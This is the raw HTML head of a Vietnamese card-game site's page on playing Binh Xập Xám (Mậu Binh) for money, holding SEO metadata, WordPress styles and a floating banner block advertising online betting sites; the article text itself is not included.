

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/binh-xap-xam/
body_size: 20177
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Hướng dẫn chơi Binh Xập Xám – Mậu Binh ăn tiền - Gamebai</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://gamebai.tv/binh-xap-xam/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hướng dẫn chơi Binh Xập Xám – Mậu Binh ăn tiền - Gamebai" />
<meta property="og:description" content="TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT Hiện nay tại Việt Nam thì chơi Binh Xập Xám – Mậu Binh ngày càng trở nên phổ biến. Đây là một trò chơi đã xuất hiện từ rất lâu đời và có lối chơi đòi hỏi sự kết hợp của nhiều kỹ năng. Bài viết sau đây [...]" />
<meta property="og:url" content="https://gamebai.tv/binh-xap-xam/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="article:tag" content="cách chơi Mậu binh" />
<meta property="article:tag" content="chơi Mậu binh" />
<meta property="article:tag" content="Mậu Binh" />
<meta property="article:tag" content="mẹo chơi Mậu binh" />
<meta property="article:section" content="Bài Mậu Binh" />
<meta property="article:published_time" content="2020-12-27T22:13:41+07:00" />
<meta property="article:modified_time" content="2023-08-05T12:48:24+07:00" />
<meta property="og:updated_time" content="2023-08-05T12:48:24+07:00" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-mau-binh-1.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-mau-binh-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="489" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT Hiện nay tại Việt Nam thì chơi Binh Xập Xám – Mậu Binh ngày càng trở nên phổ biến. Đây là một trò chơi đã xuất hiện từ rất lâu đời và có lối chơi đòi hỏi sự kết hợp của nhiều kỹ năng. Bài viết sau đây [...]" />
<meta name="twitter:title" content="Hướng dẫn chơi Binh Xập Xám – Mậu Binh ăn tiền - Gamebai" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2020/12/cach-choi-mau-binh-1.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fbinh-xap-xam%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fbinh-xap-xam%2F&#038;format=xml" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 600px;
	height: 600px;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 46px;
	height: 46px;
	font-size: 27.6px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 26.6px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/posts/6052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.tv/?p=6052' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
